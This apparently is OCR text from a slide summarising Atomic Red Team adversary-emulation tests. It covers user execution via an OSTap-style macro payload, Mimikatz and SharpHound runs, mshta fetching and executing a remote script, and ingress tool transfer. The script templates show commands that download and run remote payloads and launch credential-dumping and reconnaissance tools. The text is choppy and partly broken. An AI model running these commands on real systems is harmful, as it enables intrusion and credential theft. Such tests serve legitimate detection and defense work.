 https://github.com/redcanaryco/atomic-red-team/tree/master/atomics
T1204: User Execution
Test #2 – OSTap Payload
Test #1 – OSTap Style
Macro Execution
Requirements: Microsoft
Office, PowerShell
Inputs: · $script_file · $file_url
Outputs: $script_file_path
Script:
‘echo var url = "#{file_url}", fso =
WScript.CreateObject('Scripting.
FileSystemObject'), request,
stream;request=WScript.CreateO
bject('MSXML2.ServerXMLHT
TP'); request.open('GET', url,
false); ... //E:Jscrip #{script_file}’
T1059: Command Scripting
Test #1 – Mimikatz
Test #2 – Run BloodHound
from local disk
Requirements: PowerShell
Inputs: · $file_path
Outputs: None
Script:
‘write-host "Import and
Execution of SharpHound.ps1
from #{file_path}" -
ForegroundColor Cyan; import-
module
#{file_path}\SharpHound.ps1;
Invoke-BloodHound -
OutputDirectory $env:Temp’
T1218: Signed Binary Proxy
Execution
Test #2 – Mshta executes
VBScript to execute
Test #1 – Mshta executes
JavaScript Scheme Fetch
Remote Payload With
GetObject
Requirements: PowerShell
Inputs: · $file_url
Outputs: None
Script:
‘mshta.exe
javascript:a=(GetObject('script:#
{file_url}')).Exec();close();’
T1105: Ingress Tool Transfer
Test #6 - sftp remote file
Test #8 - certutil download
(verifyctl)
Requirements: PowerShell
Input
s: · $remote_file· $local_path
Outputs: $local_path
Script:
‘New-Item -Path $datePath -
ItemType Directory; ...
Get-ChildItem | Where-Object
{$_.Name -notlike "*.txt"} |
Foreach-Object { Move-Item
$_.Name -Destination
#{local_path}}’